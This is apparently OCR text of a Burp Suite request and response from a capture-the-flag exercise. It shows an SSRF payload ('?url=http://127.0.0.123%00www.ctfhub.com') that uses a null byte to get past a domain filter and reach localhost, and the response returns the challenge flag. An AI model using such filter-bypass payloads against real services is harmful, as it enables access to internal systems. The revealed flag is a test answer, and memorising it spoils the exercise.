 1 × 2 × 3 × ...
Send Cancel < > Target: http://node4.anna.nssctf.cn:28468 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?url=http://127.0.0.123%00www.ctfhub.com HTTP/1.1
2 Host: node4.anna.nssctf.cn:28468
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node4.anna.nssctf.cn:28468/
8 Connection: close
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1720769660,1721127181,1721129615,1722051505; Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1722051505; HMACCOUNT=1CE003A086B46944
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2 Pragma: no-cache
3 Cache-Control: no-cache
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Jul 2024 03:51:15 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.15
5 Hint: Flag in localhost
6 Vary: Accept-Encoding
7 Content-Length: 401
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <pre>
Array
12 (
13 [0] => HTTP/1.1 200 OK
14 [1] => Date: Sat, 27 Jul 2024 03:51:15 GMT
15 [2] => Server: Apache/2.4.38 (Debian)
16 [3] => X-Powered-By: PHP/7.3.15
17 [4] => FLAG: NSSCTF{32c1e2cf-9a01-4450-88c8-14599bf3b8b0}
18 [5] => Vary: Accept-Encoding
19 [6] => Content-Length: 113
20 [7] => Connection: close
21 [8] => Content-Type: text/html; charset=UTF-8
22 )
23
24 <!--
25 Venom □□□□
26 -->
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 3
Request Headers 12
Response Headers 8